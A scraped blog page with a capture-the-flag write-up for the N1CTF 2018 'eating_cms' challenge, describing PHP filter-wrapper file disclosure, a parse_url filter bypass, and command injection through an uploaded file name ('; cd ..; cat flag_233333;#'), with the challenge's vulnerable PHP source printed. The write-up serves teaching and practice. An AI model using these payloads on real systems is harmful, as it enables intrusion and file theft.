当前位置:网站首页>[N1CTF 2018] eating_cms
[N1CTF 2018] eating_cms
2022-08-03 22:09:00 【New Reading of the Classic of Tea.】
[N1CTF 2018]eating_cms


You cannot log in directly,f12也没发现什么.dirsearch扫描一下发现了register.php
进入register.php查看
![]()
发现url发生了变化:
![]()
It looks like a fake agreement,Try reading the source code,payload:/user.php?=php://filter/convert.base64-encode/resource=user,得到base64加密字符串,Decrypt the source code
<?php
require_once("function.php");
if( !isset( $_SESSION['user'] )){
Header("Location: index.php");
}
if($_SESSION['isadmin'] === '1'){
$oper_you_can_do = $OPERATE_admin;
}else{
$oper_you_can_do = $OPERATE;
}
//die($_SESSION['isadmin']);
if($_SESSION['isadmin'] === '1'){
if(!isset($_GET['page']) || $_GET['page'] === ''){
$page = 'info';
}else {
$page = $_GET['page'];
}
}
else{
if(!isset($_GET['page'])|| $_GET['page'] === ''){
$page = 'guest';
}else {
$page = $_GET['page'];
if($page === 'info')
{
// echo("<script>alert('no premission to visit info, only admin can, you are guest')</script>");
Header("Location: user.php?page=guest");
}
}
}
filter_directory();
//if(!in_array($page,$oper_you_can_do)){
// $page = 'info';
//}
include "$page.php";
?>It doesn't seem to be of any use,just found outfunction.php,Continue to look at it with pseudo-protocols,payload:/user.php?page=php://filter/convert.base64-encode/resource=function
<?php
session_start();
require_once "config.php";
function Hacker()
{
Header("Location: hacker.php");
die();
}
function filter_directory()
{
$keywords = ["flag","manage","ffffllllaaaaggg"];
$uri = parse_url($_SERVER["REQUEST_URI"]);
parse_str($uri['query'], $query);
// var_dump($query);
// die();
foreach($keywords as $token)
{
foreach($query as $k => $v)
{
if (stristr($k, $token))
hacker();
if (stristr($v, $token))
hacker();
}
}
}
function filter_directory_guest()
{
$keywords = ["flag","manage","ffffllllaaaaggg","info"];
$uri = parse_url($_SERVER["REQUEST_URI"]);
parse_str($uri['query'], $query);
// var_dump($query);
// die();
foreach($keywords as $token)
{
foreach($query as $k => $v)
{
if (stristr($k, $token))
hacker();
if (stristr($v, $token))
hacker();
}
}
}
function Filter($string)
{
global $mysqli;
$blacklist = "information|benchmark|order|limit|join|file|into|execute|column|extractvalue|floor|update|insert|delete|username|password";
$whitelist = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'(),_*`[email protected]=+><";
for ($i = 0; $i < strlen($string); $i++) {
if (strpos("$whitelist", $string[$i]) === false) {
Hacker();
}
}
if (preg_match("/$blacklist/is", $string)) {
Hacker();
}
if (is_string($string)) {
return $mysqli->real_escape_string($string);
} else {
return "";
}
}
function sql_query($sql_query)
{
global $mysqli;
$res = $mysqli->query($sql_query);
return $res;
}
function login($user, $pass)
{
$user = Filter($user);
$pass = md5($pass);
$sql = "select * from `albert_users` where `username_which_you_do_not_know`= '$user' and `password_which_you_do_not_know_too` = '$pass'";
echo $sql;
$res = sql_query($sql);
// var_dump($res);
// die();
if ($res->num_rows) {
$data = $res->fetch_array();
$_SESSION['user'] = $data[username_which_you_do_not_know];
$_SESSION['login'] = 1;
$_SESSION['isadmin'] = $data[isadmin_which_you_do_not_know_too_too];
return true;
} else {
return false;
}
return;
}
function updateadmin($level,$user)
{
$sql = "update `albert_users` set `isadmin_which_you_do_not_know_too_too` = '$level' where `username_which_you_do_not_know`='$user' ";
echo $sql;
$res = sql_query($sql);
// var_dump($res);
// die();
// die($res);
if ($res == 1) {
return true;
} else {
return false;
}
return;
}
function register($user, $pass)
{
global $mysqli;
$user = Filter($user);
$pass = md5($pass);
$sql = "insert into `albert_users`(`username_which_you_do_not_know`,`password_which_you_do_not_know_too`,`isadmin_which_you_do_not_know_too_too`) VALUES ('$user','$pass','0')";
$res = sql_query($sql);
return $mysqli->insert_id;
}
function logout()
{
session_destroy();
Header("Location: index.php");
}
?>
发现了ffffllllaaaaggg,But when trying to read with pseudo protocolffffllllaaaaggg的时候出现了问题,payload:/user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
![]()
网页url变成了hacker.php,The system detected us![]()
Return to the code section,The audit found againparse_url,parse_url解析漏洞,绕过:通过在user.php前面再添加一个/,A parsing error occurs in this case,返回false,Then you can read the file,重新构造payload://user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
<?php
if (FLAG_SIG != 1){
die("you can not visit it directly");
}else {
echo "you can find sth in m4aaannngggeee";
}
?>发现了m4aaannngggeee,Continue to view using pseudo-protocolm4aaannngggeee,payload:/user.php?page=php://filter/convert.base64-encode/resource=m4aaannngggeee
![]()
<?php
if (FLAG_SIG != 1){
die("you can not visit it directly");
}
include "templates/upload.html";
?>发现了templates/upload.html,进入该页面(payload:/templates/upload.html)
建立一个空的1.phpUpload found showing error,但是显示了upllloadddd.php
Check it out with a pseudo-protocolupllloadddd.php,payload:/user.php?page=php://filter/convert.base64-encode/resource=upllloadddd
![]()
<?php
$allowtype = array("gif","png","jpg");
$size = 10000000;
$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/";
$filename = $_FILES['file']['name'];
if(is_uploaded_file($_FILES['file']['tmp_name'])){
if(!move_uploaded_file($_FILES['file']['tmp_name'],$path.$filename)){
die("error:can not move");
}
}else{
die("error:not an upload file!");
}
$newfile = $path.$filename;
echo "file upload success<br />";
echo $filename;
$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");
echo "<img src='data:image/png;base64,".$picdata."'></img>";
if($_FILES['file']['error']>0){
unlink($newfile);
die("Upload file error: ");
}
$ext = array_pop(explode(".",$_FILES['file']['name']));
if(!in_array($ext,$allowtype)){
unlink($newfile);
}
?>发现$picdata = system("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/".$filename." | base64 -w 0");,可以在filenameexecute command injection,But we need to find the real upload page,And the real upload page is given in the frontm4aaannngggeee中,payload:/user.php?page=m4aaannngggeee
![]()

然后抓包,查看有什么,payload:;ls;#

使用cd ..(不能使用/,/被过滤了)切换到根目录下,payload:;cd ..;ls;#

发现了flag_233333,查看一下,payload:;cd ..;cat flag_233333;#
至此结束,撒花
边栏推荐
猜你喜欢

码率vs.分辨率,哪一个更重要?
CAS: 773888-45-2_BIOTIN ALKYNE_生物素-炔基
![[N1CTF 2018]eating_cms](/img/09/3599d889d9007eb45c6eab3043f0c4.png)
[N1CTF 2018]eating_cms

Data_web(九)mongodb增量同步到mongodb
![[kali-vulnerability exploitation] (3.2) Metasploit basics (on): basic knowledge](/img/49/117de5147a34e6a957f74880b4f597.png)
[kali-vulnerability exploitation] (3.2) Metasploit basics (on): basic knowledge

一些思考:腾讯股价为何持续都低
LVS负载均衡集群
IO线程进程->线程同步互斥机制->day6

2022-08-02 mysql/stonedb慢SQL-Q18-内存使用暴涨分析

CAS:1797415-74-7_TAMRA-Azide-PEG-Biotin
随机推荐
封装、包、访问权限修饰符、static变量
数据一致性:双删为什么要延时?
XSS online shooting range---prompt
『百日百题 · 基础篇』备战面试,坚持刷题 第四话——循环语句!
现网设备兼容SRv6网络演进
《强化学习周刊》第56期:GraphIRL、REDEEMER & 眼科强化学习的潜在研究
CAS:1797415-74-7_TAMRA-Azide-PEG-Biotin
Bytebase数据库 Schema 变更管理工具
Codeup brushing notes - simple simulation
CAS: 773888-45-2_BIOTIN ALKYNE_Biotin-alkynyl
XSS online shooting range---haozi
Causes of Mysql Disk Holes and Several Ways to Rebuild Tables
Go开发工具GoLand V2022.2 来了——Go 工作区重大升级
2022的七夕,奉上7个精美的表白代码,同时教大家快速改源码自用
[kali-vulnerability scanning] (2.1) Nessus lifts IP restrictions, scans quickly without results, and plugins are deleted (middle)
HCIP第十三天
距LiveVideoStackCon 2022 上海站开幕还有2天!
决策树、GBDT、XGBOOST树的可视化
如何基于WPF写一款数据库文档管理工具(二)
什么密码,永远无法被黑客攻破?